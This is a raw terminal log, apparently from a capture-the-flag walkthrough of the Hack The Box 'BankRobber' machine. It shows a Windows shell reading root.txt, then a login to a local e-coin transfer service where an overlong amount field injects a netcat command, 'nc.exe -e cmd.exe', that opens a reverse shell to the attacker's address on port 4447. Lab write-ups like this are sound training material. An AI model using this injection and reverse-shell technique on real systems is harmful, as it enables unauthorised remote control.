 0 File(s)              0 bytes
14 Dir(s)  32.468.668.416 bytes free
C:\Users\admin>cd Desktop
cd Desktop
C:\Users\admin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C80C-B6D3
Directory of C:\Users\admin\Desktop
27-04-2019  14:55    <DIR>          .
27-04-2019  14:55    <DIR>          ..
25-04-2019  02:39                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  32.471.793.664 bytes free
C:\Users\admin\Desktop>type root.txt
type root.txt
197
C:\Users\admin\Desktop>
Ncat: Broken pipe.
root@Asion ~/machine/HTB-BankRObber nc -vn 127.0.0.1 910
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:910.
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] 12345678901234567890123456789012C:\Users\Cortin\nc.exe -e cmd.exe 10.10.14.
149 4447
[$] Transfering $12345678901234567890123456789012C:\Users\Cortin\nc.exe -e cmd.
exe 10.10.14.149 4447 using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\Cortin\nc.exe -e cmd.exe 10.10.14.
149 4447
[$] Transaction in progress, you can safely disconnect...
靶机狂魔